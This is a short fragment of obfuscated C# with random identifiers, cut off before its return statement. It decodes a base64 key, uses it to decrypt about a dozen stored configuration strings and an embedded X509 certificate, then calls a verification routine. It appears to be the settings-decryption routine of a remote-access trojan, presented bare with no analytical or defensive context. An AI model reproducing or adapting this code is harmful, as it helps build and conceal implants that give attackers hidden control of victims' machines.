 public static bool VVXiSxUOnQmIGA()
{
bool flag;
try
{
rIRgOrPXWFkh.string_3 = Encoding.UTF8.GetString(Convert.FromBase64String(rIRgOrPXWFkh.string_3));
rIRgOrPXWFkh.OHbwNcQsqXxMBMXuy = new PaZFOnRTbsFd(rIRgOrPXWFkh.string_3);
rIRgOrPXWFkh.awVnhoruwf = rIRgOrPXWFkh.OHbwNcQsqXxMBMXuy.dBHVutpXjlermM(rIRgOrPXWFkh.awVnhoruwf);
rIRgOrPXWFkh.CmLkhnNLQfwiBGgL = rIRgOrPXWFkh.OHbwNcQsqXxMBMXuy.dBHVutpXjlermM(rIRgOrPXWFkh.CmLkhnNLQfwiBGgL);
rIRgOrPXWFkh.string_0 = rIRgOrPXWFkh.OHbwNcQsqXxMBMXuy.dBHVutpXjlermM(rIRgOrPXWFkh.string_0);
rIRgOrPXWFkh.string_1 = rIRgOrPXWFkh.OHbwNcQsqXxMBMXuy.dBHVutpXjlermM(rIRgOrPXWFkh.string_1);
rIRgOrPXWFkh.string_4 = rIRgOrPXWFkh.OHbwNcQsqXxMBMXuy.dBHVutpXjlermM(rIRgOrPXWFkh.string_4);
rIRgOrPXWFkh.string_5 = rIRgOrPXWFkh.OHbwNcQsqXxMBMXuy.dBHVutpXjlermM(rIRgOrPXWFkh.string_5);
rIRgOrPXWFkh.svFSbSBetrfnM = rIRgOrPXWFkh.OHbwNcQsqXxMBMXuy.dBHVutpXjlermM(rIRgOrPXWFkh.svFSbSBetrfnM);
rIRgOrPXWFkh.vFqlbWOxedCjBy = rIRgOrPXWFkh.OHbwNcQsqXxMBMXuy.dBHVutpXjlermM(rIRgOrPXWFkh.vFqlbWOxedCjBy);
rIRgOrPXWFkh.WhJTmGKsQlVp = rIRgOrPXWFkh.OHbwNcQsqXxMBMXuy.dBHVutpXjlermM(rIRgOrPXWFkh.WhJTmGKsQlVp);
rIRgOrPXWFkh.ZYxOtgDTXvzjPr = rIRgOrPXWFkh.OHbwNcQsqXxMBMXuy.dBHVutpXjlermM(rIRgOrPXWFkh.ZYxOtgDTXvzjPr);
rIRgOrPXWFkh.string_6 = jXLWCyRAbqYANx.smethod_0();
rIRgOrPXWFkh.bcnKgvLEpASkEVA = rIRgOrPXWFkh.OHbwNcQsqXxMBMXuy.dBHVutpXjlermM(rIRgOrPXWFkh.bcnKgvLEpASkEVA);
rIRgOrPXWFkh.x509Certificate2_0 = new X509Certificate2(Convert.FromBase64String
(rIRgOrPXWFkh.OHbwNcQsqXxMBMXuy.dBHVutpXjlermM(rIRgOrPXWFkh.PVeDuoytKELD)));
flag = rIRgOrPXWFkh.smethod_0();
}
catch
{
flag = false;
}